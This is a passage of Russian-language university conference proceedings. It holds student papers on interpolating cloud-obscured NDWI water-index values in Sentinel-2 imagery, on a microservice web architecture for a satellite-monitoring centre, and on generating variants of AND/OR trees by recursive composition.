Студент каф. АСУ ТУСУРа Эл. почта: max.sony.xperiac@gmail.com

# **Прец Екатерина Андреевна**

Студент каф. АСУ ТУСУРа Эл. почта: eprets@yandex.ru

## **Забавнова Валерия Александровна**

Студент каф. АСУ ТУСУРа Эл. почта: riazabavnova@yandex.ru УДК 004.932.2

# **В.Е. Бажинов, А.М. Фролов**

# **Интерполяция недостающих значений водного индекса NDWI в изображениях**

Проводится описание применения водного индекса NDWI к многоспектральным спутниковым снимкам для отслеживания водных объектов на поверхности Земли. Описывается алгоритм интерполирования участков, недоступных для наблюдения из-за облачности.

**Ключевые слова:** спутниковые снимки, водные объекты, водные индексы, интерполяция.

Современная технологическая промышленность, разработка новых месторождений полезных ископаемых, строительство гидроэлектростанций, а также сохранение тенденции таяния ледников оказывают существенное влияние на её гидросферу [1]. Масштабы использования водных объектов в повседневной жизни делают водную среду одним из основополагающих факторов существования различных экосистем. В связи с этим обнаружение водных объектов и непрерывный мониторинг их состояния является важным процессом во всех сферах человеческой жизнедеятельности. Периодическое отслеживание состояния водоёмов позволяет своевременно обнаруживать возможные загрязнения, изменения в использовании земли вокруг водных объектов, наводнения или засуху. В этом вопросе во многом помогают спутниковые средства наблюдения за поверхностью Земли, основная особенность которых – возможность получения информации на большой территории без необходимости физического присутствия на месте [2].

Средства дистанционного зондирования земной поверхности осуществляют её периодическую съёмку в нескольких цветовых спектрах. Так как различные объекты обладают различными характеристиками поглощения и отражения определённых световых волн, разница между поглощением и отражением позволяет чётко выделять определённые объекты на фоне остальных [3]. Нормализованный водный индекс NDWI рассчитывается на основе данных снимков в ближнем инфракрасном и зелёном спектрах и наиболее точно выделяет водные объекты на поверхности Земли.

### **Постановка задачи**

Для наиболее точных расчётов был выбран спутниковый прибор Sentinel-2. Данный аппарат проводит съёмку местности областями по 10 тыс. км<sup>2</sup>, имея при этом достаточно высокое разрешение – на один пиксель приходится 10 м. Ввиду сравнительно небольшого охвата по площади зондирования, на полное сканирование поверхности Земли у Sentinel-2 уходит от 3 до 5 дней, что позволяет получать изображения со стабильной периодичностью. Аппарат предоставляет пакеты данных, содержащие фотографии различных спектров, а также дополнительную информацию, такую как вероятность облачности в определённой зоне, угол наклона по отношению к солнцу и т.д.

Из-за высокого разрешения съёмки данные занимают довольно большой объём – необработанный пакет данных для одной области по объёму может достигать около одного гигабайта.

Для успешного распознавания и дальнейшего анализа водных объектов нужно по имеющимся данным рассчитать водный индекс и вывести его на экран для дальнейшего взаимодействия. Однако ввиду постоянных изменений в атмосфере нужные для распознавания участки иногда оказываются закрыты слоем облаков. В районах с повышенной облачностью данный фактор затрудняет проведение наблюдений. В частности, в районе Томска безоблачных дней только около 40–60 в год [4]. Опять же постоянное движение облаков в атмосфере практически исключает возможность, когда одна и та же область снимка будет закрыта. Учитывая периодичность съёмки одного и того же места, данная особенность даёт возможность применения интерполяционных алгоритмов для восстановления недостающих значений водного индекса.

#### **Методика обработки изображений**

После загрузки данных наступает этап их обработки. Выбираются файлы с данными о зелёном и ближнем инфракрасном каналах, рассчитываются и сохраняются значения водного индекса.

После расчёта необходимо скорректировать ошибочно рассчитанные значения индекса в местах облачности. Из датасета загружаются данные о вероятности присутствия облаков в различных местах, и в том месте снимка, где вероятность облачности превышает 5 процентов, пиксель помечается особой меткой об отсутствии данных. В результате изображение будет отображать только те пиксели, в местах которых облака отсутствуют.

При интерполировании пустот особое внимание приходится уделять размеру файлов. Размер одного такого снимка составляет около 450 мегабайт при общем количестве пикселей около 110 млн. В данном случае прямая обработка снимка неприменима из-за своей ресурсоёмкости.

Применённый алгоритм интерполяции (рис. 1) открывает нужное изображение и создаёт маску в размере, равном его разрешению, которая равна единице в тех местах, где находятся отсутствующие пиксели, и нулю в остальных местах. Далее открываются максимально близкие по дате съёмки соседние изображения, которые были получены, соответ-

ственно, до и после обрабатываемого снимка. На открытые изображения накладывается полученная маска, после чего программа проверяет наличие в местах маски непустых пикселей. Соответствующие непустые значения записываются в два вспомогательных массива – для снимков «До» и для снимков «После». Это сделано на случай, когда значение недостающего пикселя «До» уже получено, а пиксель изображения «После» остался закрыт облаком. Далее недостающие пиксели обрабатываемого изображения заменяются на среднее значение соответствующих пикселей в соседних по дате снимках.



Рис. 1. Схематическое описание этапов обработки изображений алгоритмом интерполяции

После первой итерации алгоритма строится новая маска, которая равна единице, в тех местах, где хотя бы на одном из массивов «До» или «После» имеется отсутствующий пиксель. Если маска не пуста, значит обрабатываемое изображение интерполировано не полностью. Тогда соседние по дате изображения закрываются и алгоритм берёт уже следующие по порядку соседние изображения. Массивы «До» и «После» сохраняются для следующего прохода. Далее с соседними изображениями происходят те же операции, но с тем изменением, что массивы «До» и «После» берут значения пикселей на местах собственных недостающих значений, а не на значениях маски, т.к. сами массивы заполнены поразному. Сама же маска используется лишь как индикатор наличия недостающей информации. Таким образом, обеспечиваются наиболее «свежие» данные в пикселях вспомогательных массивов. Как только

маска перестанет содержать в себе значения с недостающими пикселями, алгоритм завершит работу с интерполируемым изображением.

## **Полученные результаты**

На рис. 2 представлен водный индекс, рассчитанный вблизи г. Томска по состоянию на 09.11.2022 г. с отфильтрованными облачными значениями, на рис. 3 – то же изображение, но пропущенное через алгоритм интерполяции.



Рис. 2. Изображение с заблокированными облачностью зонами



Рис. 3. Интерполированное изображение

Применённый алгоритм позволяет убрать облачность из анализируемого изображения и получить более общую картину просматриваемого дня. Следует обратить внимание на то, что данный алгоритм не является окончательным, так как берёт лишь среднее значение соседних по дате пикселей. Для получения более точных данных предполагается дальнейший анализ поведения водных объектов рассматриваемой области, установление зависимости изменения значений индекса от времени года и на основе проведённого анализа дальнейшая корректировка алгоритма.

#### **Заключение**

Данная статья описывает процесс получения, обработки и интерполирования значений водного индекса NDWI, построенных на основе значений для спектральных каналов спутникового аппарата Sentinel-2. На основе данных о возможной облачности строятся облачные маски, которые впоследствии отфильтровываются и интерполируются, оставляя чистые значения индекса. Применение дальнейшего анализа значений позволит существенно улучшить работу алгоритма, воссоздавая наиболее точные показания NDWI, что в перспективе при постоянном мониторинге позволяет определять влияние человеческой деятельности на водные ресурсы, а также предсказывать возможные последствия природных катастроф, связанных с водными процессами.

### *Литература*

1. Дадашев М.А. Экономический ущерб от изменений климата и способы адаптации к ним // Бюллетень науки и практики. – 2023. – Т. 9, № 2. – С. 75–82. DOI: 10.33619/2414-2948/87/08.

2. Комарова А.Ф. Открытые мультиспектральные данные и основные методы дистанционного зондирования в изучении растительного покрова / А.Ф. Комарова, И.В. Журавлева, В.М. Яблоков // Принципы экологии. –  $2016. - N_2 1. - C. 40 - 47.$ 

3. Кондратьев К.Я. Аэрокосмические исследования почв и растительности / К.Я. Кондратьев, В.В. Козодеров, П.П. Федченко. – Л.: Гидрометеоиздат, 1986. – 231 с.

4. Изменение радиационных и метеорологических параметров атмосферы по данным наблюдений в Томске / Т.К. Скляднева, Т.М. Рассказчикова, В.Г. Аршинова, М.Ю. Аршинов // Оптика атмосферы и океана. – 2018. – Т. 31, № 4. – С. 288–293. – DOI: 10.15372/AOO20180407.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

## **Бажинов Владимир Евгеньевич**

Студент каф. АСУ Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: v-bazhinov@mail.ru

#### **Фролов Андрей Михайлович**

Студент каф. АСУ ТУСУРа Эл. почта: anfrolini@gmail.com УДК 621.396.41

# **С.А. Кондратьев, Г.А. Костин**

# **Архитектурная реализация веб-сервиса Центра космического мониторинга Земли ТУСУРа**

Представлена архитектурная реализация web-сервиса Центра космического мониторинга ТУСУРа, проекта, требующего предоставления спутниковых данных. Проведён обзор проведенной работы по архитектурной реализации портала.

**Ключевые слова:** веб-сервис, Центр космического мониторинга Земли, архитектура веб-сервисов, микросервисы.

Систематическое увеличение доступных в сети Интернет ресурсов активно подчеркивает важность цифровой среды и контента в нашем обществе. В настоящую эпоху технологий информация становится неотъемлемой частью нашей повседневной жизни наряду с товарами и услугами, необходимыми для комфортного существования.

Основным компонентом этой информационной среды являются знания, которые часто доступны в цифровом формате и могут быть загружены с интернет-ресурсов. Значимость этих онлайн-ресурсов сравнима с необходимостью социальных взаимодействий.

Современные люди все больше вовлекаются в интернет-культуру, поэтому стремятся переносить образование и рабочие процессы в онлайн-формат. Точная и актуальная спутниковая информация, регулярно обновляемая, играет важную роль в процессе цифровизации нашей жизни.

В этом контексте важно отметить, что ТУСУР (Томский государственный университет систем управления и радиоэлектроники) имеет Центр космического мониторинга Земли (ЦКМЗ) [1], который занимается сбором, обработкой и использованием спутниковой информации в различных научных и практических областях, таких как сельское и лесное хозяйство, МЧС и др. ЦКМЗ ТУСУРа также является площадкой для обучения и подготовки специалистов в области космического мониторинга Земли.

Однако стоит отметить, что деятельность ЦКМЗ практически не описана в сети, поскольку центр не имеет собственного веб-ресурса, который позволил бы предоставлять интересующую информацию широкой аудитории. Более того, специфика работы ЦКМЗ внесла свои особенности в представление информации о применении разнообразных космических данных [2, 3] на веб-ресурсе.

#### **Подходы к реализации веб-сервисов**

При выборе архитектурного подхода для нашего проекта стоит рассмотреть две основные архитектуры: монолитную и микросервисную.

Монолитная архитектура представляет собой классический подход, при котором весь функционал приложения интегрирован в единый монолитный блок кода. Этот метод прост и удобен на начальных этапах разработки, но может ограничить гибкость и масштабируемость в будущем, так как любое изменение в системе может затронуть всю архитектуру.

С другой стороны, микросервисная архитектура предлагает разделение приложения на небольшие независимые микросервисы, каждый из которых отвечает за определенную функциональность. Это обеспечивает гибкость, независимость и масштабируемость, а также упрощает управление системой.

Микросервисы могут быть написаны на разных языках программирования и использовать разные технологии, что предоставляет свободу выбора наилучших инструментов для каждой части приложения.

В итоге микросервисная архитектура представляется более подходящей для нашего проекта, обеспечивая гибкость, масштабируемость и удобство управления.

#### **Реализация проекта**

В рамках данного проекта был использован фреймворк Django для создания серверной части приложения [4], а Docker был применен для развертывания нескольких контейнеров, которые предоставляют функциональность базы данных клиентского приложения и бэкенда.

Структура проекта разделена на основные микросервисы, такие как обработка изображений и их хранение, а также микросервис для управления новостями. Эти микросервисы обеспечивают необходимую функциональность и интегрируются для обеспечения целостной работы системы (рис. 1).

Важным компонентом проекта является API [5], которое позволяет клиентскому приложению взаимодействовать с сервером, отправлять запросы на загрузку данных, включая новости и изображения. Это обеспечивает функциональность системы и делает ее доступной для пользователей.



Для обеспечения более удобного масштабирования системы каждый микросервис упакован в свой собственный Docker-контейнер. Этот подход позволяет быстро масштабировать и управлять отдельными компонентами системы. Клиентская часть обращается к общему API, предоставляемому всеми микросервисами, что обеспечивает единое и удобное взаимодействие с ними. В свою очередь, микросервисы, при необходимости, взаимодействуют с базой данных для доступа к хранимым данным. Этот архитектурный подход обеспечивает гибкость и эффективность в разработке и масштабировании нашей системы.

Подход, основанный на четком разделении ответственности веб-сервиса, направлен на создание инфраструктуры, которая обеспечит возможность работы с различными типами данных, включая космические снимки, литературу, научные статьи, а также данные для визуализации и другие ресурсы.

Эта инфраструктура позволит клиентам взаимодействовать как с каждым из этих сервисов отдельно, так и в комбинации. Например, пользователь сможет взять фотографии из сервиса хранения и обработать их с использованием сервиса для обработки фотографий. Такой модульный подход к разработке веб-сервиса обеспечивает гибкость и возможность настраивать его функциональность под разнообразные потребности пользователей.

На текущий момент проект уже содержит минимальную жизнеспособную базу данных, построенную с использованием PostgreSQL [6]. Эта база данных служит для хранения информации о космических снимках, их местоположении, а также связанных новостей и соответствующих фотографий. Уникальной чертой этой базы данных является привязка каждой записи к администратору, ответственному за её добавление и обновление (рис. 2). Это обеспечивает более прозрачное и управляемое хранение данных, а также возможность отслеживания авторства информации внутри проекта.



В целях ускорения разработки была временно развернута базу данных в отдельном Dockerконтейнере, что позволило значительно упростить и ускорить процесс создания и тестирования приложения.

Однако в контексте рабочей среды не планируется использовать этот подход. Высокая вероятность потери данных делает его непрактичным и несостоятельным для продуктивной эксплуатации. Вместо этого будут применяться более надежные и устойчивые методы для разворачивания базы данных в рабочей среде, гарантируя сохранность важной информации.

Клиентская часть приложения разрабатывается с использованием фреймворка JavaScript, а именно ReactJS [7]. Этот фреймворк позволяет создавать динамические и интерактивные пользовательские интерфейсы. Взаимодействие клиента с сервером осуществляется посредством RestAPI, что обеспечивает унифицированный и стандартный способ обмена данными между клиентом и сервером.

Для разработки дизайна продукта был использован популярный инструмент Figma. Это мощное приложение, предоставляющее возможности для создания дизайн-макетов, прототипирования и совместной работы над проектом. Figma позволяет эффективно визуализировать концепции, создавать интерфейсы и обеспечивать согласованность в дизайне, что является важным этапом в разработке любого веб-сервиса.

# Заключение

В результате проделанной работы были решены определенные задачи в направлении архитектурной реализации. Были подробно изучены средства разработки сайтов, а также основы веб-программирования.

Была разработана платформа, которая поддерживает несколько из планируемых функций, легко развертывается и имеет возможность обновления и дальнейшей поддержки. Основной целью в дальнейшем является расширение возможностей платформы.

#### Литература

1. Центр космического мониторинга Земли ТУСУРа [Электронный ресурс]. - Режим доступа: https://tusur.ru/ru/ o-tusure/struktura-i-organy-upravleniya/departament-nauki-iinnovatsiy/nauchnoe-upravlenie/ckmz, свободный (дата обращения: 16.09.2023).

2. Катаев М.Ю. Возможности космического мониторинга для целей сельского хозяйства Томской области / М.Ю. Катаев, А.А. Скугарев, И.Б. Сорокин // Доклады TVCVP.  $-2017. - T$ . 20, No 3.  $- C$ . 186-190.

3. Катаев М.Ю. Интернет-информационная система накопления, обработки и анализа спутниковых данных MODIS / М.Ю. Катаев, А.А. Бекеров, А.К. Лукьянов // Доклады ТУСУР. - 2015. - № 1 (35). - С. 93-99

4. Веб-фреймворк Django (Python) – MDN Web Docs. лоступа: **ГЭлектронный** pecypc]. Режим https://developer.mozilla.org/ru/docs/Learn/Server-

side/Django, свободный (дата обращения: 11.09.2023).

5. Архитектура приложений: определение, описание и руководства [Электронный ресурс]. - Режим доступа:

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

**84**

[https://codernet.ru/articles/drugoe/arxitektura\\_prilozhenij\\_opr](https://codernet.ru/articles/drugoe/arxitektura_prilozhenij_opredelenie_opisanie_i_rukovodstvo/) [edelenie\\_opisanie\\_i\\_rukovodstvo/,](https://codernet.ru/articles/drugoe/arxitektura_prilozhenij_opredelenie_opisanie_i_rukovodstvo/) свободный (дата обращения: 07.09.2023).

6. СУБД PostgreSQL [Электронный ресурс]. – Режим доступа: [https://www.postgresql.org,](https://www.postgresql.org/) свободный (дата обращения: 07.09.2023).

7. Библиотека для разработки интерфейсов ReactJS [Электронный ресурс]. – Режим доступа: [https://react.dev,](https://react.dev/) свободный (дата обращения: 07.09.2023).

# *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

#### **Кондратьев Семён Александрович**

Студент каф. автоматизированных систем управления (АСУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта[: semenkondratieff@gmail.com](mailto:semenkondratieff@gmail.com)

## **Костин Георгий Андреевич**

Студент каф. АСУ ТУСУРа Эл. почта: qwerty666333222@gmail.com УДК 519.163

# **А.А. Меринов, Ю.В. Шабля**

# **Автоматизация процесса построения структур вариантов деревьев И/ИЛИ на основе их рекурсивной композиции**

Представлен алгоритм работы программы, предназначенной для решения проблемы автоматизации процесса построения структур вариантов деревьев И/ИЛИ на основе их рекурсивной композиции. В частности, рассматривается задача построения структур всех возможных вариантов произвольно заданной структуры дерева И/ИЛИ. Представлены основные структурные элементы и этапы работы алгоритма, а также приведен демонстративный пример работы программы.

**Ключевые слова:** комбинаторная генерация, дискретная структура, дерево И/ИЛИ, рекурсивная композиция, вариант дерева И/ИЛИ, автоматизация.

Алгоритмы комбинаторной генерации представляют собой инструмент дискретной математики и теоретической информатики, который находит свое применение при решении задач, требующих систематического перечисления или создания объектов заданного дискретного множества [1]. Данные алгоритмы могут быть применены для генерации объектов, принадлежащих к таким классам дискретных структур, как сочетания, перестановки, подмножества и многие другие. В качестве примера конкретных сфер применения алгоритмов комбинаторной генерации можно отметить: дискретную оптимизацию, криптографию, биоинформатику.

В области комбинаторной генерации существует несколько общих методов, специализирующихся на построении новых алгоритмов, например: метод поиска с возвратом [1], ECO-метод [2], символьный метод [3], метод на основе деревьев И/ИЛИ [4]. При этом каждый метод обладает своими уникальными особенностями и ограничениями на применимость. Данная статья посвящена исследованию метода построения алгоритмов комбинаторной генерации за счет представления исходного комбинаторного множества в виде структуры дерева И/ИЛИ.

Исследуемый метод основан на применении особого класса древовидных структур – деревья И/ИЛИ. Такая древовидная структура обладает узлами типа «ИЛИ» (соответствует объединению элементов подмножеств) и узлами типа «И» (соответствует декартову произведению элементов подмножеств). Кроме того, узлом структуры дерева И/ИЛИ может быть корень другого дерева И/ИЛИ, т.е. может создаваться композиция древовидных структур, в том числе рекурсивная. При этом особый интерес с точки зрения комбинаторной генерации представляют варианты дерева И/ИЛИ, полученные путем удаления всех ребер, кроме одного, для каждого ИЛИ-узла. Это позволяет задать структуру дерева И/ИЛИ, где количество вариантов равно количеству объектов в заданном комбинаторном множестве.

Построение алгоритмов комбинаторной генерации с помощью метода на основе деревьев И/ИЛИ заключается в биективном отображении заданного комбинаторного множества в множество вариантов соответствующей структуры дерева И/ИЛИ, а также

в последующем применении универсальных правил для генерации требуемых вариантов дерева И/ИЛИ. Данное исследование направлено на изучение возможности автоматизации указанных процессов по разработке алгоритмов комбинаторной генерации для комбинаторного множества вариантов деревьев И/ИЛИ. В частности, рассматривается задача автоматизации процесса построения структур всех возможных вариантов произвольно заданной структуры дерева И/ИЛИ.

# **Алгоритм работы программы**

Далее представлено описание разработанного алгоритма работы программы, которая решает рассматриваемую задачу. В основе данного алгоритма лежат два основных структурных элемента:

1. Структура «Дерево»: представляет собой структуру, хранящую в себе информацию об узле, который является корневым узлом дерева И/ИЛИ, информацию об используемых в дереве параметрах, а также информацию об условиях останова (начальные условия рекуррентных формул).

2. Структура «Узел»: представляет собой структуру, хранящую в себе информацию о своем типе (такие, как И-узел, ИЛИ-узел, конечный узел, рекурсивный узел, узел суммы, узел произведения), информацию о родительском узле и всех дочерних узлах, а также информацию об используемых в дереве параметрах. Если узел относится к типу рекуррентного, то он также хранит в себе информацию о дереве, которое является поддеревом данного узла, и информацию об изменении параметров после рекуррентного вызова.

Ход выполнения алгоритма можно поделить на следующие основные этапы:

**Этап 1.** Ввод структуры дерева И/ИЛИ.

Прежде чем приступить к обработке структуры дерева И/ИЛИ, требуется ввести все необходимые данные, задающие правила его построения. Это может быть как конкретное дерево И/ИЛИ с указанием всех составляющих его узлов, так и рекурсивная композиция древовидных структур с указанием правил изменения параметров при рекурсивном вызове.

**Этап 2.** Построение структуры дерева И/ИЛИ по его рекурсивной композиции древовидных структур при заданных значениях параметров.

На данном этапе происходит обработка введенной структуры дерева И/ИЛИ, заданной в виде рекурсивной композиции древовидных структур, путем раскрытия информации о поддереве каждого рекурсивного узла. При этом каждый узел обрабатывается рекурсивно, т.е. порядок действий для каждого узла является аналогичным. Изначально на обработку подается узел, который является корневым узлом дерева.

Далее обрабатываются узлы, которые подаются в порядке обхода в ширину, начиная слева. Для каждого рекурсивного узла проверяется условие останова: если условие останова выполняется, то узел будет считаться конечным и, таким образом, заканчивается рекурсивный вызов. Все узлы типов «И» и «ИЛИ» копируются из описания основной структуры дерева И/ИЛИ без изменений, перенимая параметры узла родительского узла и их значения. Для узлов, которые являются суммой или произведением, вычисляется параметр итератора и создается соответствующее ему количество дочерних узлов требуемого типа. Если узел является рекурсивным, то происходит преобразование этого узла в тот узел, на который он ссылается в рамках композиции древовидных структур.

Этап 3. Подсчет количества вариантов в поддереве каждого узла структуры дерева И/ИЛИ.

Для построенной полной структуры дерева И/ИЛИ выполняется подсчет количества содержащихся в нем вариантов. При подсчете количества вариантов алгоритм выполняет обход дерева и каждому узлу присваивает значение количества вариантов в его поддереве в зависимости от типа текущего узла:

- конечный узел: присваивается единица;

- ИЛИ-узел: количество вариантов считается как сумма количества вариантов всех его дочерних узлов;

- И-узел: количество вариантов считается как произведение количества вариантов всех его дочерних узлов.

Этап 4. Построение всех вариантов структуры дерева И/ИЛИ.

Алгоритм принимает на вход число, равное количеству вариантов построенного дерева И/ИЛИ, после чего строит все варианты поочередно и для каждого из них задается свой номер. Первым узлом всегда записывается корневой узел дерева И/ИЛИ, далее во время обхода подбираются нужные дочерние узлы путем определенных вычислений в зависимости от типа узла.

Для ИЛИ-узла вычисление необходимого дочернего узла происходит относительно количества вариантов в поддеревьях дочерних узлов. В данном случае дочерние узлы рассматриваются слева направо, начиная с самого левого узла. Если количество вариантов в поддереве рассматриваемого дочернего узла И больше или равно номеру варианта дерева, то выбирается этот узел и выполняется построение варианта уже в рамках его поддерева. В противном случае из номера строящегося варианта вычитается

количество вариантов в поддереве рассматриваемого дочернего узла и выполняется переход к следующему дочернему узлу с новым значением номера варианта

Для И-узла выполняется вычисление числа, количество разрядов в котором равно количеству дочерних узлов у И-узла, а количество вариантов в поддереве дочернего узла равно максимальному значению в соответствующем разряде (счет начинается с нуля). Таким образом, каждый разряд полученного числа будет означать номер варианта поддерева дочернего узла, который следует передать в соответствующий дочерний узел для дальнейшего построения варианта дерева И/ИЛИ.

Алгоритм полностью заканчивает работу, когда простроены все варианты структуры дерева И/ИЛИ.

#### Пример работы программы

Далее представлен пример работы разработанной программы для генерации вариантов дерева И/ИЛИ, построенного для чисел Фубини [5]. В данном случае использованы следующие рекуррентные формулы для вычисления чисел Фубини:

$$
F_n = \sum_{k=1}^{n} C_n^k F_{n-k}, \quad F_0 = 1,
$$

$$
C_n^{\kappa} = C_{n-1}^{\kappa} + C_{n-1}^{\kappa-1}, \quad C_n^{\kappa} = C_n^{\kappa} = 1.
$$

На основе данных выражений были построены соответствующие структуры деревьев И/ИЛИ.



Информация о структуре каждого дерева И/ИЛИ должна быть корректно введена в программу для последующей ее обработки.

Структура дерева И/ИЛИ для  $F_n$  при фиксированном значении параметра  $n = 2$  представлена на рис. 3. Аналогичный результат демонстрирует про-

грамма в ходе построения структуры дерева И/ИЛИ по его рекурсивной композиции древовидных структур при заданных значениях параметров.



Рис. 3. Дерево И/ИЛИ для  $F_2$ 

С помощью формул получаем, что  $F_2 = 3$ . Аналогичный ответ получаем с помощью программы путем вычисления количества вариантов дерева.

По итогу построения всех вариантов структуры дерева И/ИЛИ в программе реализована возможность представления перечня полученных вариантов в графическом виде с сохранением нумерации узлов основного дерева И/ИЛИ, полученной при его обходе в глубину слева направо. Результат записывается в текстовый документ (рис. 4).

